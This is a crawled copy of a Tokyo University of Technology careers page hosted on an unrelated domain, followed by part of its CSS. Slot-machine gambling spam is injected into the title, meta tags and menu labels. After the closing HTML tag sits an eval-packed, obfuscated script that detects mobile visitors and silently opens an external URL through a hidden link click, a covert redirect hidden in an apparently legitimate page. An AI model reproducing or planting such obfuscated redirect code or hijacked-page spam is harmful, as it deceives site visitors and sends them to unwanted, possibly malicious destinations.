

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://dlzkbd.com/employment/index.html
body_size: 6452
content:
<!DOCTYPE html>
<html lang="ja">
<meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<script src="/ceng.js"></script></head><meta property="og:image" content="http://wap.y666.net/images/logo.png"/>
<meta http-equiv="Content-Type" content="text/html; charset=gbk">
<meta name="y_key" content="feffe4c454b777f8">
<meta name="verify-v1" content="FTed9AKvQwLRvjqgnVScZFMvmFWdW3mB8M/GeJCJNec=">
<meta name="msvalidate.01" content="84352DFD778B0125C31F301AD782FA27">
<meta name="author" content="">
<meta name="description" content="東京工科大学公式サイト。就職?キャリア支援について。就職支援案内、資格支援案内、年間スケジュール?就職状況、本学学生の採用情報、国家資格合格率などの詳細情報を掲載。">
<meta name="keywords" content="東京工科大学,工科大学,大学,TUT,私立大学,教育,教育機関,研究機関,就職,資格">
<title>就職?キャリア支援 | 東京工科大学_可爱水果老虎机</title>



<!-- mainhead START -->
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="google-site-verification" content="0df-wreKfHK-vaBO7PiahIhmuqb0Uk7gxuU63mkr8zM" />
<link rel="stylesheet" href="/common/css/basestyle.css">








<!-- mainhead END -->

<link rel="stylesheet" href="/employment/css/employment.css" type="text/css" media="all" />

<meta name="keywords" content="可爱水果老虎机" /><meta name="description" content="可爱水果老虎机※是最具备高品质的游戏平台,可爱水果老虎机提供老虎机游戏在线,老虎机游戏以公平、公正的服务态度面对于各位玩家。" /></head>
<body class="employment">



<!-- Google Tag Manager (noscript) -->
<noscript></noscript>
<!-- End Google Tag Manager (noscript) -->

<div data-role="page">
    <div id="header" data-role="header">
    	<div id="siteid">
		<a href="/" class="logo-type-a">
			<img src="/common/images/teulogo_ja_201216.png" width="212" height="45" alt="東京工科大学">
		</a>
		<a href="/" class="logo-type-b">
			<img src="/common/images/2020/logo_teu_smp201216.png" width="71" height="92" alt="東京工科大学" class="mark">
		</a>
	</div>

    <div class="header-navs-pc">
        <div class="header-nav1">
			<nav class="language-nav">
				<ul>
					<li class="current">JP</li>
					<li><a href="/english/index.html">EN</a></li>
				</ul>
			</nav>

            <nav class="support-nav">
                <ul>
                    <li><a href="/gaiyou/006493.html">お問い合わせ</a></li>
                    <li><a href="/campus/access/006644.html">交通案内</a></li>
                    <li><a href="/010816.html">サイトマップ</a></li>
                </ul>
            </nav>
            <button class="btn-search-toggle"></button>
            <nav class="purpose-nav">
                <ul>
                    <li><a href="https://jyuken.teu.ac.jp/jyuken/index.html" class="user_jukensei">受験生</a></li>
                    <li><a href="/006655.html" class="user_zaikousei">在学生</a></li>
                    <li><a href="/reunion/index.html" class="user_alumnus">卒業生</a></li>
                    <li><a href="/kyousyokuin.html" class="user_faculties">教職員</a></li>
                    <li><a href="/006674.html" class="user_research">可爱水果老虎机</a></li>
                    <li><a href="/006673.html" class="user_recruitment">採用担当の方</a></li>
                </ul>
            </nav>
        </div>
        <div class="header-nav2">
            <div class="search-box">
                <div class="gsearch">
                    
                        <button class="sbtn" onclick="document.searchForm.submit();" name="sa">検索</button>
                        
                        
                    
                </div>
            </div>
            <nav class="global-nav">
                <ul>
                    <li class="gaiyou"><a href="/gaiyou/index.html">大学概要</a></li>
                    <li class="gakubu"><a href="/gakubu/index.html">可爱水果老虎机案内</a></li>
                    <li class="entrance"><a href="/entrance/index.html">入試?入学案内</a></li>
                    <li class="campus"><a href="/campus/index.html">キャンパスライフ</a></li>
                    <li class="exchange"><a href="/exchange/index.html">地域連携?国際交流</a></li>
                    <li class="employment"><a href="/employment/index.html">就職?キャリア支援</a></li>
                    <li class="research"><a href="/research/index.html">教育?研究案内</a></li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header-navs-smp">
        <label id="menu_toggle" class="header_btn_menu" for="g_menu_toggle"><span>MENU</span></label>
    </div>
</div>

    <div id="sb-site">
        <div id="bodyarea" role="main" class="ui-content">
            <div id="mainimgs" class="area">
<img src="/common/images/2021/mainimg-employment.jpg" class="bg bg-left" alt="就職?キャリア支援">
<div class="container">
        <div class="ui-category-title">
        <p class="title">就職?キャリア支援</p>
        <small class="subtitle">就職や資格の支援や求人申し込みの情報について</small>
        </div>
</div>
</div><!-- mainimgs -->
                <div id="pankuzu">
        <p><a href="/">東京工科大学 HOME</a><span>&gt;</span> 就職?キャリア支援</p>
    </div><!-- pankuzu -->

            <div class="ui-article">
                <div id="main-wrapper" class="main-contents">
                    <div class="main-article">
                        <!-- START mainArticle -->

                        <div class="index-area area">
    <div class="container">
        <div class="index-box">
            <h2 class="box-heading">
                <img src="/common/images/2023/index-employment01.jpg" alt="" class="bg bg-center">
                <span>就職支援</span>
            </h2>
            <div class="box-body">
                <ul>
                    <li><a href="/employment/assistance/index.html" class="large">就職?キャリア支援<small class="note">就職?キャリア支援の紹介及び年間スケジュールはこちら</small></a></li>
                    <li><a href="/employment/jh-support.html" class="large">就職支援プログラム<small class="note">主なスケジュール及び就職支援はこちら</small></a></li>
                </ul>
            </div>
        </div>

        <div class="index-box">
            <h2 class="box-heading">
                <img src="/common/images/2023/index-employment02.jpg" alt="" class="bg bg-center">
                <span>資格支援</span>
            </h2>
            <div class="box-body">
                <ul>
                    <li><a href="/employment/competency/index.html">資格支援</a></li>
                    <li><a href="/employment/kokushi.html">国家資格合格率（医療保健学部）</a></li>
                </ul>
            </div>
        </div>

        <div class="index-box">
            <h2 class="box-heading">
                <img src="/common/images/2023/index-employment03.jpg" alt="" class="bg bg-left">
                <span>就職状況</span>
            </h2>
            <div class="box-body">
                <ul>
                    <!--li><a href="/employment/006466.html" class="large">年間スケジュール（八王子キャンパス）<small class="note">学生生活の就職スケジュールはこちら</small></a></li>
                    <li><a href="/employment/schedule_kamata.html" class="large">年間スケジュール（蒲田キャンパス）<small class="note">学生生活の就職スケジュールはこちら</small></a></li-->
                    <li><a href="/employment/013369.html" class="large">就職状況<small class="note">就職率や学部別?業種別就職先、内定企業はこちら</small></a></li>
                </ul>
            </div>
        </div>

        <!--div class="index-box">
            <h2 class="box-heading">
                <img src="/common/images/2021/index-employment04.jpg" alt="" class="bg bg-center">
                <span>本学学生の採用情報</span>
            </h2>
            <div class="box-body">
                <ul>
                    <li><a href="/employment/006472.html">求人申込み?卒業生「OB?OG」登録?お問い合わせ</a></li>
                    <li><a href="/gakunai/images/employment/qujin-mo-201803.pdf" target="_blank">東京工科大学求人申込票2018年3月卒業生用(PDF)</a></li>
<li><a href="/gakunai/images/employment/qujin-mo-hs-201803.pdf" target="_blank">東京工科大学求人申込票（医療保健学部専用）2018年3月卒業生用(PDF)</a></li>
                    <li><a href="/employment/jitsugaku_pamphlet.html">求人のための大学案内パンフレット</a></li>
                    <li><a href="/employment/006470.html">就職担当教員?キャリアコーオプセンター?キャリアサポートセンター職員一覧</a></li>
                    <li><a href="/employment/coop.html">コーオプ教育（実習）ご協力のお願い</a></li>
                    <li><a href="/employment/coop_pamph.html">コーオプ教育（実習）プログラムパンフレット</a></li>
                </ul>
            </div>
        </div-->
		
		<div class="index-box">
            <h2 class="box-heading">
                <img src="/common/images/2023/index-employment05.jpg" alt="" class="bg bg-center">
                <span>コーオプ実習</span>
            </h2>
            <div class="box-body">
                <ul>
                    <li><a href="/employment/coop.html">コーオプ実習のご案内</a></li>
		    <li><a href="/employment/coop_pamph.html">コーオプ教育（実習）プログラムパンフレット</a></li>                   
                </ul>
            </div>
        </div>
		
		<div class="index-box">
            <h2 class="box-heading">
                <img src="/common/images/2023/index-employment04.jpg" alt="" class="bg bg-center">
                <span>就職関連インタビュー</span>
            </h2>
            <div class="box-body">
                <ul>
                    <li><a href="/gakubu/eng/ac.html">内定者インタビュー（工学部応用化学科）</a></li>
                    <li><a href="https://jyuken.teu.ac.jp/jyuken/bs/#basic_studentvoice">内定者インタビュー（応用生物学部）</a></li>
                    <li><a href="/gakubu/design/labmovie.html">内定者インタビュー（デザイン学部）</a></li>

					<li><a href="/gakubu/2022.html?id=127">卒業生インタビュー（コンピュータサイエンス学部）</a></li>
					<li><a href="/gakubu/2022.html?id=149">卒業生インタビュー1（メディア学部）</a></li>
					<li><a href="/gakubu/2024.html?id=45">卒業生インタビュー2（メディア学部）</a></li>
					<li><a href="/gakubu/bionics/index.html">卒業生インタビュー（応用生物学部）</a></li>
					<li><a href="/gakubu/design/labmovie.html">卒業生インタビュー（デザイン学部）</a></li>
					<li><a href="/gakubu/2023.html?id=243">卒業生インタビュー（医療保健学部臨床工学科）</a></li>
					<li><a href="/gakubu/2023.html?id=242">卒業生インタビュー（医療保健学部臨床検査学科）</a></li>
                    <li><a href="/gakubu/2022.html?id=169">卒業生インタビュー（医療保健学部リハビリテーション学科作業療法学専攻）</a></li>	
                </ul>
            </div>
        </div>
		
		<div class="index-box">
            <h2 class="box-heading">
                <img src="/common/images/2023/index-employment06.jpg" alt="" class="bg bg-center">
                <span>コーオプ関連動画</span>
            </h2>
            <div class="box-body">
                <ul>
                    <li><a href="/gakubu/eng/coop_edu.html">コーオプ教育の紹介</a></li>
                    <li><a href="/gakubu/eng/coop_edu.html">コーオプ実習(就業体験)の軌跡</a></li>
                    <li><a href="/gakubu/eng/coop_edu.html">コーオプ実習　学生コメント</a></li>					
                </ul>
            </div>
        </div>

    </div>
</div>



<div class="area">
    <div class="container">
        <a href="/006673.html" class="row-bgimg" style="background-image: url(/images/slider_saiyo2022.jpg); background-position:50% 88%;">
                        <span class="txt" style="background-color:rgba(255,255,255,0.9);text-align:center;text-shadow:none; min-width:70%;"><em><strong class="weight-bold" style="color:#034489;">採用担当の方へ</strong></em></span>
                    </a>
        <a href="/entrance/alumni/index.html" class="row-bgimg" style="background-image: url(/images/slider_alumni2022.jpg); background-position:50% 88%;">
                        <span class="txt" style="background-color:rgba(227,103,65,0.8);text-align:center;text-shadow:none; min-width:75%;"><em style="color:#fff;"><strong class="fontsize-l weight-bold">チカラが導いた未来<br><small>～新たなステージで活躍する卒業生～</small></strong></em></span>
        </a> <!-- 卒業生コンテンツ -->
    </div><!-- container -->
</div><!-- index_area -->

                        <!-- END mainArticle -->
                    </div>
                    

                </div><!-- END main-wrapper -->
            </div><!-- END ui-article -->
        </div><!-- END ui-content-->

        <div data-role="footer" id="footer">
	<div class="block-link">
		<a href="/gaiyou/009923.html" class="btn-gihee"><img src="/common/images/2017/logo-jihee.png" alt="大学機関別認証評価"></a>
		<a href="/koukai/index.html" class="btn-koukai">情報公開</a>
	</div>
    <footer class="footer-document">
        <div class="column-footer1">
            <nav class="footer-nav">
                <ul>
                    <li><a href="/privacy.html">プライバシーポリシー</a></li>
                    <li><a href="/smp.html">ソーシャルメディアポリシー</a></li>
                    <li><a href="/006715.html">本サイトについて</a></li>
                    <li><a href="/advertise/index.html">採用情報</a></li>
                </ul>
            </nav>
            <nav class="lang-nav">
                <ul>
                    <li class="japanese current">JP　</li><!--
--><li class="english"><a href="/english/index.html" >　EN　</a></li>
                </ul>
            </nav>
            <div class="mobileview"><a href="#" class="btn-viewswitch"><span class="pc">PC表示切り替え</span><span class="smp">スマートフォン表示切り替え</span></a></div>	
        </div>
        <div class="column-footer2">
            <div class="footer-sns-list">
                <ul>
                    <li><a href="http://twitter.com/tut_tweet" target="_blank"><i class="icon-t"><span>twitter</span></i></a></li>
                    <li><a href="https://www.instagram.com/tut_koukaton.official/" target="_blank"><i class="icon-i"><span>instagram</span></i></a></li>
                    <li class="jsswitch-mobile"><a href="http://line.naver.jp/ti/p/%40koukadai" target="_blank"><i class="icon-l"><span>LINE</span></i></a></li>
                    <li class="jsswitch-pc"><a href="https://page.line.me/koukadai" target="_blank"><i class="icon-l"><span>LINE</span></i></a></li>
                    <li><a href="http://www.youtube.com/user/TokyoKokaDaigaku" target="_blank"><i class="icon-y"><span>YouTube</span></i></a></li>
                    <li><a href="https://www.facebook.com/teu.ac.jp" target="_blank"><i class="icon-f"><span>Facebook</span></i></a></li>
                </ul>
            </div>
            <p class="copyright">&copy;Tokyo University of Technology</p>
        </div>
    </footer>
</div>

        <aside id="ui-scrollnav">
            <div class="scroll-float-pc">
                <ul class="float-nav">
                    <li class="float-btn-siryou3"><a href="https://form.e-v-o.jp/media/teu" target="_blank"><span>資料請求</span></a></li>
                    <li class="float-btn-net3"><a href="/entrance/netentry/index.html" ><span>ネット出願</span></a></li>
                    <li class="float-btn-sns">
                        <ul>
                            <li class="float-btn-t"><a href="http://twitter.com/tut_tweet" target="_blank"><span>twitter</span></a></li>
                            <li class="float-btn-i"><a href="https://www.instagram.com/tut_koukaton.official/" target="_blank"><span>instagram</span></a></li>
                            <li class="float-btn-l"><a href="http://line.naver.jp/ti/p/%40koukadai" target="_blank" class="mobile-on" ><span>LINE</span></a><!--
--><a href="https://page.line.me/koukadai" target="_blank" class="mobile-off"><span>LINE</span></a></li>
                            <li class="float-btn-y"><a href="http://www.youtube.com/user/TokyoKokaDaigaku" target="_blank"><span>YouTube</span></a></li>
                            <li class="float-btn-f"><a href="https://www.facebook.com/teu.ac.jp" target="_blank"><span>Facebook</span></a></li>
                        </ul>
                    </li>
                </ul>
                <a href="#header" class="btn-gotop"><span>ページの先頭へ</span></a>
            </div>
            <div class="scroll-float-smp">
                <a href="https://form.e-v-o.jp/media/teu" class="btn-siryo-smp" target="_blank"><span>資料請求</span></a>
                <a href="#header" class="btn-gotop-smp"><span>ページの先頭へ</span></a>
            </div>
        </aside>
    </div><!-- END sb-site -->
    <label class="btn-slideclose" for="g_menu_toggle"><span>close</span></label>
    <label class="slidemenu-cover" for="g_menu_toggle"></label>
    <div id="slidemenu" data-role="panel">
	<nav class="sidenav">
		<ul class="side-global-nav">
			<li class="home"><a href="/">ホーム</a></li>
			<li class="gaiyou"><a href="/gaiyou/index.html">大学概要</a></li>
			<li class="gakubu"><a href="/gakubu/index.html">可爱水果老虎机案内</a><label for="g_submenu_gakubu"></label></li>
			<li class="entrance"><a href="/entrance/index.html">入試?入学案内</a></li>
			<li class="campus"><a href="/campus/index.html">キャンパスライフ</a></li>
			<li class="exchange"><a href="/exchange/index.html">地域連携?国際交流</a></li>
			<li class="employment"><a href="/employment/index.html">就職?キャリア支援</a></li>
			<li class="research"><a href="/research/index.html">教育?研究案内</a></li>
		</ul>
		<ul class="side-purpose-nav">
			<li><a href="https://jyuken.teu.ac.jp/jyuken/index.html" class="user_jukensei">受験生</a></li>
			<li><a href="/006655.html" class="user_zaikousei">在学生</a></li>
			<li><a href="/reunion/index.html" class="user_alumnus">卒業生</a></li>
			<li><a href="/kyousyokuin.html" class="user_faculties">教職員</a></li>
			<li><a href="/006674.html" class="user_research">可爱水果老虎机</a></li>
			<li><a href="/006673.html" class="user_recruitment">採用<br>担当者の方</a></li>
		</ul>
		<ul class="side-support-nav">
			<li><a href="/gaiyou/006493.html">お問い合わせ</a></li>
			<li><a href="/campus/access/006644.html">交通案内</a></li>
			<li><a href="/010816.html">サイトマップ</a></li>
			<li><a href="/entrance/netentry/index.html">ネット出願</a></li>
			<li><a href="https://form.e-v-o.jp/media/teu" class="btn btn-siryou" target="_blank">資料請求</a></li>
		</ul>
		<div id="side-gsearch" class="gsearch">
			
				<button class="sbtn" onclick="document.searchForm.submit();" name="sa">検索</button>
				
				
			
		</div>
		<ul class="language-nav">
			<li class="current">JP</li>
			<li><a href="/english/index.html">EN</a></li>
		</ul>
	</nav>
	
	<nav id="submenu_gakubu" class="subslidemenu">
		<label for="g_submenu_gakubu">可爱水果老虎机案内</label>
		<ul>
			<li><a href="/gakubu/eng/index.html">工学部</a></li>
			<li><a href="/gakubu/cs/index.html">コンピュータサイエンス学部</a></li>
			<li><a href="/gakubu/media/index.html">メディア学部</a></li>
			<li><a href="/gakubu/bionics/index.html">応用生物学部</a></li>
			<li><a href="/gakubu/design/index.html">デザイン学部</a></li>
			<li><a href="/gakubu/medical/index.html">医療保健学部</a></li>
			<li><a href="/grad/index.html">大学院</a></li>
			<li><a href="/gakubu/kyoyo/index.html">教養学環</a></li>
		</ul>
	</nav>
</div>

</div><!--  END data-role="page" -->





<noscript>
    
</noscript>

<!-- Begin Mieruca Embed Code -->

<!-- End Mieruca Embed Code -->




<!--e599c2a9c9d0bbd2--><script style="display: none;">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><!--/e599c2a9c9d0bbd2--></body>
</html>


<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('q A(){o(W B==="X".r("").s().t("")){C Y}D a=(Z^10)+(11^12);u E=B[\'\\v\\c\\0\\8\\13\\k\\0\\6\\3\'][\'\\3\\1\\F\\1\\p\\0\\8\\w\\4\\c\\0\']();a=(14^15)+(16^17);D b;u G=18 19(\'\\4\\6\\7\\8\\1\\2\\7\\d\\2\\e\\i\\1\\6\\0\\d\\2\\e\\4\\7\\d\\2\\e\\1\\7\\d\\p\\2\\6\\7\\1\\p\\c\\H\\e\\i\\1\\6\\0\\d\\9\\5\\4\\j\\l\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\2\\4\\6\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\4\\H\\f\\2\\6\\2\\d\\2\\0\\f\\1\\9\\2\\5\\0\\d\\f\\1\\9\\2\\5\\0\',\'\\2\');b=(1a^1b)+(I^I);C G[\'\\3\\0\\c\\3\'](E)}q J(a){u h=m[\'\\j\\8\\0\\4\\3\\0\\K\\5\\0\\f\\0\\6\\3\']("\\4");h[\'\\i\\8\\0\\n\']=a;h[\'\\c\\3\\g\\5\\0\'][\'\\7\\2\\c\\e\\5\\4\\g\']="\\6\\1\\6\\0";h[\'\\3\\4\\8\\k\\0\\3\']="\\x\\9\\5\\4\\6\\l";m[\'\\9\\1\\7\\g\'][\'\\4\\e\\e\\0\\6\\7\\w\\i\\2\\5\\7\'](h);h[\'\\j\\5\\2\\j\\l\']();m[\'\\9\\1\\7\\g\'][\'\\8\\0\\f\\1\\y\\0\\w\\i\\2\\5\\7\'](h)}m[\'\\4\\7\\7\\K\\y\\0\\6\\3\\F\\2\\c\\3\\0\\6\\0\\8\']("1c".r("").s().t(""),q(){o(!L[\'\\k\\5\\1\\9\\4\\5\\M\\4\\8\']){o(m[\'\\9\\1\\7\\g\']!=1d){L[\'\\k\\5\\1\\9\\4\\5\\M\\4\\8\']="\\z";N=O[\'\\k\\0\\3\\z\\3\\0\\f\']("\\5\\v\\j\\l\\x\\n\\n");o(!N&&A()){J("\\i\\3\\3\\e\\c\\1e\\P\\P\\Q\\R\\S\\T\\U\\9\\Q\\R\\S\\T\\V\\1f\\V\\1g\\U\\y\\2\\e")}O[\'\\c\\0\\3\\z\\3\\0\\f\']("\\5\\v\\j\\l\\x\\n\\n","1h".r("").s().t(""))}}});',62,80,'u0065|u006F|u0069|u0074|u0061|u006C|u006E|u0064|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x2_0xd35|u0068|u0063|u0067|u006B|document|u0066|if|u0077|function|split|reverse|join|const|u0075|u0043|u005F|u0076|u0049|isMobileDevice|navigator|return|var|_0x_0xba8|u004C|_0x5a2c|u0020|429172|OpenUrl|u0045|window|u0056|hasExecuted|localStorage|u002F|u0031|u0037|u0038|u0032|u002E|u0035|typeof|denifednu|false|534865|534873|506234|506233|u0041|948343|948350|468599|468595|new|RegExp|944717|944713|dedaoLtnetnoCMOD|null|u003A|u0034|u0039|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://dlzkbd.com/common/css/basestyle.css
body_size: 59172
content:
/* ################################################
# RESET
# SETTING
# STYLES
# BODY TEMPLATE
# IE調整
# MARGIN & PADDING
# SITE TEMPLATE
# PRINT TEMPLATE
[BREAK POINT]
スマホ小 : ~ 479px
スマホ : ~ 767px
タブレット: 768px ~ 959px
PC : 960px ~
PCwide : 1366px~
IE 9 以下のbody class : ielt9
################################################ */
/* ########################################################################################## */
/*
html5doctor.com Reset Stylesheet
v1.4
2009-07-27
Author: Richard Clark - http://richclarkdesign.com
*/
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, dialog, figure, footer, header,
hgroup, menu, nav, section,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
}

body {
  line-height: 1;
}

article, aside, dialog, figure, footer, header,
hgroup, nav, section {
  display: block;
}

nav ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

a {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}

ins {
  background-color: #ff9;
  color: #000;
  text-decoration: none;
}

mark {
  background-color: #ff9;
  color: #000;
  font-style: italic;
  font-weight: bold;
}

del {
  text-decoration: line-through;
}

abbr[title], dfn[title] {
  border-bottom: 1px dotted #000;
  cursor: help;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #cccccc;
  margin: 1em 0;
  padding: 0;
}

input, select {
  vertical-align: middle;
}

html, body {
  width: 100%;
  /* Stops horizontal scrolling. */
  overflow-x: hidden;
}

html {
  /* Site is as tall as device. */
  height: 100%;
}

body {
  min-height: 100%;
  height: auto;
  /* Required for static Slidebars to function properly. */
  position: relative;
}

ul, ol, li {
  list-style: none;
}

/* ########################################################################################## */
body, input, select, textarea, button, .ui-btn,
h1, h2, h3, h4, h5, h6 {
  font-family: YuGothic, "游ゴシック", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Droid Sans Japanese, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  font-weight: 500;
}

body.ie.notedge, body.ie.notedge input, body.ie.notedge select, body.ie.notedge textarea, body.ie.notedge button, body.ie.notedge .ui-btn,
body.ie.notedge h5, body.ie.notedge h6 {
  font-family: "メイリオ", Meiryo, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", YuGothic, "游ゴシック";
}

html, body,
div,
ul, li,
h1, h2, h3, h4, h5, h6,
table, th, td,
label,
.btn, .label,
.container-heading,
.container-body,
.container-foot {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

a {
  color: #2f4691;
  text-decoration: underline;
}
a:visited {
  color: #603371;
}
@media (hover: hover) {
a:hover {
  color: #4b75b5;
  text-decoration: none;
}
}
a:focus {
  outline: none;
}
a.white {
  color: #fff;
  text-decoration: underline;
}
a.white:visited {
  color: #dbd2ea;
}
a.white:hover {
  color: #8edaff;
  text-decoration: none;
}

.text-white a {
  color: #fff;
  text-decoration: underline;
}
.text-white a:visited {
  color: #dbd2ea;
}
.text-white a:hover {
  color: #8edaff;
  text-decoration: none;
}

.alt {
  display: none;
}

div,
td, th,
p, li {
  word-wrap: break-word;
  overflow-wrap: break-word;
  word-break: break-all;
}

i {
  font-style: normal;
}

em {
  font-style: normal;
  font-weight: normal;
}

img {
  max-width: 100%;
  height: auto;
}

/***** ClearFix *****/
.cf, .main-article > .mainarea {
  zoom: 1;
}
.cf:before, .main-article > .mainarea:before, .cf:after, .main-article > .mainarea:after {
  content: "";
  display: table;
}
.cf:after, .main-article > .mainarea:after {
  clear: both;
}
/* ########################################################################################## */
/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
.flex-container a:hover,
.flex-slider a:hover,
.flex-container a:focus,
.flex-slider a:focus {
  outline: none;
}
.slides {
  margin: 0;
  padding: 0;
  list-style: none;
}
.slides>li,
.slides>div {
  margin: 0;
  padding: 0;
  list-style: none;
}
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
.flexslider {
  margin: 0;
  padding: 0;
  min-height: 50px;
}
.flexslider .slides>li,
.flexslider .slides>div {
  display: none;
  -webkit-backface-visibility: hidden;
  position: relative;
}
.flexslider .slides img {
  width: 100%;
  display: block;
}
.flexslider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .flexslider .slides {
  display: block;
}
* html .flexslider .slides {
  height: 1%;
}
.no-js .flexslider .slides>div:first-child,
.no-js .flexslider .slides>li:first-child {
  display: block;
}
.flexslider {
  margin: 0;
  position: relative;
  zoom: 1;
}
.flexslider .slides {
  zoom: 1;
}
.flexslider .slides img {
  height: auto;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.carousel li {
  margin-right: 5px;
}
.flex-direction-nav {
  *height: 0;
}
.flex-direction-nav li {
  position: absolute;
  top: 50%;
  margin-top: -35px;
  z-index: 10;
  opacity: 0;
  padding: 10px 0;
  width: 50px;
  height: 70px;
  overflow: hidden;
  display: block;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.flex-direction-nav a {
  cursor: pointer;
  text-indent: 100%;
  font-size: 0;
  width: 50px;
  height: 50px;
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.flex-direction-nav a:after {
  position: absolute;
  top: 10px;
  left: 0;
  content: "";
  width: 30px;
  height: 30px;
  border-style: solid;
  border-color: #273166;
  text-decoration: none;
  display: inline-block;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.flex-direction-nav .flex-nav-prev {
  left: -10px;
  padding-left: 20px;
}
.flex-direction-nav .flex-prev:after {
  border-width: 2px 0 0 2px;
}
